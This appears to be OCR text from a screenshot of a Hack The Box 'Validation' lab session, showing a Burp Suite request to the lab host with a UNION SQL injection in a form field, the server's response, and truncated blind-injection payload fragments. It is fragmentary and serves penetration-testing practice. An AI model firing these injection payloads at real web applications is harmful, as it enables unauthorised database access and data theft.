 Burp Suite Commun...
Mozilla Firefox
Untitled-1 - MarkText
*Untitled 1 - Mouse...
(158) UHC - Validati...
Validation.png - Ima...
root@kali: ~/htb/val...
htb
02:31 PM
10.129.95.235/
10.129.95.235/account.php
10.129.95.235/account.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Expl
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection
Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=albin&country=India' union select "SQL INJ"-- -
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 08 Jun 2022 18:29:49 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=899dffe3a176a36256e0a00fb97698d3
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 8
Done
270 bytes | 278 millis
• albin') AND E
• albin' AND EX
• albin) AND E
• alb
• albin A
• albin') AND 342
• albin' AND 342
• albin) AND 342
• albin AND 342
• albin AND 342
• albin') AND 5340
CHAR(4
• albin' AND 5340
CHAR(4
• albin) AND 5340 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5340=5340) THEN